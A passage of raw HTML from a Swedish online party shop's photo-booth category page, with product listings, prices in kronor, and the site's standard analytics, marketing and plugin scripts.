<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/kockmossa-unisex-justerbar/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-500x500.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kockmössa Unisex – Justerbar" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-500x500.webp 500w, https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-300x300.webp 300w, https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-150x150.webp 150w, https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-100x100.webp 100w, https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap-64x64.webp 64w, https://partyhandel.se/wp-content/uploads/2024/08/Unisex-Chefs-Hat-Pirate-Hat-Service-Waiter-Hats-For-Hotel-Restaurant-Bakery-Kitchen-Restaurant-Dining-Cap.webp 800w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/kockmossa-unisex-justerbar/">Kockmössa Unisex – Justerbar</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>249<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/led-lampa-bokstaver/?attribute_pa_880c1273b27d27cfc82004=u"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED Bokstäver" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2020/12/12159-bc0852.jpeg 799w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/led-lampa-bokstaver/?attribute_pa_880c1273b27d27cfc82004=u">LED Bokstäver - U</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>99<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>


<li class="xoo-wsc-sp-prod-cont">

	<div class="xoo-wsc-sp-product">

		<div class="xoo-wsc-sp-left-col">
			<a href="https://partyhandel.se/fagelskramma-skrackmask-for-vuxna/"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fågelskrämma Skräckmask för Vuxna" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-500x500.jpg 500w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-300x300.jpg 300w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-1024x1024.jpg 1024w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-150x150.jpg 150w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-1536x1536.jpg 1536w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-100x100.jpg 100w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6-64x64.jpg 64w, https://partyhandel.se/wp-content/uploads/2024/07/e30edb15-ff6c-4a1a-a876-9237dca2cee6.jpg 1600w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /></a>		</div>

		<div class="xoo-wsc-sp-right-col">

			
			<div class="xoo-wsc-sp-rc-top">

									<span class="xoo-wsc-sp-title"><a href="https://partyhandel.se/fagelskramma-skrackmask-for-vuxna/">Fågelskrämma Skräckmask för Vuxna</a></span>
				
			</div>

			<div class="xoo-wsc-sp-rc-bottom">

				

									<span class="xoo-wsc-sp-price"><span class="woocommerce-Price-amount amount"><bdi>499<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				
				
			</div>


			
		</div>

	</div>

	
</li>



</ul></div>
	</div>

</div>
	<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
	
	<span class="xoo-wsc-loader"></span>
	
</div>    </div>
    
</div><script>
	jQuery(document).ready(function ($) {
		var deviceAgent = navigator.userAgent.toLowerCase();
		if (deviceAgent.match(/(iphone|ipod|ipad)/)) {
			$("html").addClass("ios");
			$("html").addClass("mobile");
		}
		if (navigator.userAgent.search("MSIE") >= 0) {
			$("html").addClass("ie");
		}
		else if (navigator.userAgent.search("Chrome") >= 0) {
			$("html").addClass("chrome");
		}
		else if (navigator.userAgent.search("Firefox") >= 0) {
			$("html").addClass("firefox");
		}
		else if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0) {
			$("html").addClass("safari");
		}
		else if (navigator.userAgent.search("Opera") >= 0) {
			$("html").addClass("opera");
		}
	});
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://partyhandel.se"}},{"@type":"ListItem","position":2,"item":{"name":"Festartiklar","@id":"https://partyhandel.se/festartiklar/"}},{"@type":"ListItem","position":3,"item":{"name":"Festdekoration","@id":"https://partyhandel.se/festdekoration/"}},{"@type":"ListItem","position":4,"item":{"name":"Photo booth","@id":"https://partyhandel.se/photo-booth/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=327457006909270&ev=ViewCategory&noscript=1&eid=327457006909270c3738f27-5b03-46db-8e4a-14fc8cf59c73&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Festdekoration%2C+Festartiklar&cd%5Bcontent_name%5D=Photo+booth&cd%5Bcontent_ids%5D=%5B%227220%22%2C%2298302%22%2C%22118728%22%5D&cd%5Bpage_title%5D=Photo+booth&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=7491&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=partyhandel.se%2Fphoto-booth%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=327457006909270&ev=PageView&noscript=1&eid=327457006909270de1dc2b2-6752-4203-bf6b-dc18f4bce9e4&cd%5Bcategories%5D=Festartiklar%2C+Festdekoration%2C+Photo+booth&cd%5Bpage_title%5D=Photo+booth&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=7491&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=partyhandel.se%2Fphoto-booth%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://partyhandel.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://partyhandel.se/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TEKSbR/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/js/main.js?ver=1768906733" id="main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://partyhandel.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/library/lightslider/js/lightslider.js?ver=1.0" id="lightslider-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://partyhandel.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"a0eeb51510"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_hide","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","drawerWait":"500","spSlide":{"enable":"yes","auto":true,"pause":"5000","item":1,"speed":1400,"loop":true,"pauseOnHover":true},"cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=4.0.3" id="xoo-wsc-main-js-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.5.5" id="ddslick-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.5.5" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('D48CBPBC77U505N94BMG');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('D48CBPBC77U505N94BMG').track('Pageview', {'event_id': '696f5fed5cee9_tt4b_woocommerce_63c1a61cb0b51'})
ttq.instance('D48CBPBC77U505N94BMG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://partyhandel.se/wp-admin/admin-ajax.php","nonce":"e413c6ac6b"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Dela p\u00e5 Facebook","shareOnTwitter":"Dela p\u00e5 Twitter","pinIt":"F\u00e4st det","download":"Ladda ner","downloadImage":"Ladda ner bild","fullscreen":"Helsk\u00e4rm","zoom":"Zoom","share":"Dela","playVideo":"Spela videoklipp","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","close":"St\u00e4ng","a11yCarouselPrevSlideMessage":"F\u00f6reg\u00e5ende bild","a11yCarouselNextSlideMessage":"N\u00e4sta bild","a11yCarouselFirstSlideMessage":"Detta \u00e4r f\u00f6rsta bilden","a11yCarouselLastSlideMessage":"Detta \u00e4r sista bilden","a11yCarouselPaginationBulletMessage":"G\u00e5 till bild"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilt portr\u00e4ttl\u00e4ge","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"St\u00e5ende p\u00e5 l\u00e4splatta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Liggande p\u00e5 l\u00e4splatta","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"B\u00e4rbar dator","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partyhandel.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partyhandel.se\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/partyhandel.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6b8a9cf5a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Photo Booth - F\u00e5nga Minnesv\u00e4rda \u00d6gonblick PartyHandel.se","excerpt":"<p>Photo Booth<br \/>\nEn photo booth \u00e4r inte bara en underh\u00e5llande aktivitet p\u00e5 fester och evenemang; det \u00e4r ocks\u00e5 ett fantastiskt s\u00e4tt att f\u00e5nga och bevara minnen med stil. V\u00e5ra photo booths kombinerar roliga stunder med fotokonst och skapar minnesv\u00e4rda \u00f6gonblick som du kommer att vilja dela med dina n\u00e4ra och k\u00e4ra.<\/p>\n<p>Enkel Anv\u00e4ndning<\/p>\n<p>V\u00e5ra photo booths \u00e4r enkla att anv\u00e4nda och kr\u00e4ver ingen avancerad teknik. Alla kan delta och ta bilder med l\u00e4tthet.<\/p>\n<p>Anpassade Bakgrunder och Rekvisita<\/p>\n<p>Vi erbjuder anpassade bakgrunder och roliga rekvisita som g\u00f6r varje fotograferingssession unik och underh\u00e5llande.<\/p>\n<p>Direkta Utskrifter<\/p>\n<p>F\u00e5 dina foton direkt utskrivna och ta med dig fysiska kopior av dina favoritbilder fr\u00e5n evenemanget.<\/p>\n<p>Dela Minnen<\/p>\n<p>Dela dina minnesv\u00e4rda \u00f6gonblick p\u00e5 sociala medier eller skapa ett personligt fotoalbum med alla dina photo booth-bilder.<\/p>\n<p>Skapa Minnen<\/p>\n<p>Photo booth-foton \u00e4r inte bara bilder; de \u00e4r levande minnen som du och dina g\u00e4ster kommer att skatta f\u00f6r alltid.<\/p>\n<p>F\u00e5nga de roligaste och mest minnesv\u00e4rda \u00f6gonblicken med stil med v\u00e5r photo booth. Skapa minnen som varar livet ut och dela gl\u00e4djen med andra.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Inl\u00e4gg","page":"Sida","vendor":"Vendor","product_plu":"Produkter","post_plu":"Inl\u00e4gg","page_plu":"Sidor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Ingen resultat\"","no_results_default":"Inga resultat","show_more":"Visa alla produkter","show_more_details":"Visa alla produkter","search_placeholder":"S\u00f6k...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag"},"ajax_search_endpoint":"https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://partyhandel.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"991","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 